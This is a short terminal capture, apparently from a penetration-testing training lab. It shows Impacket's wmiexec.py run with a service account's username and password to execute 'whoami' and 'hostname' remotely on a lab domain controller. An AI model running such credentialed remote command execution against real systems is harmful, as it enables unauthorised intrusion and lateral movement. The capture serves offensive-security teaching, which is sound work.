 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 whoa
mi
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
hiboxy\svc_sqlservice2
sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 host
name
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
DC01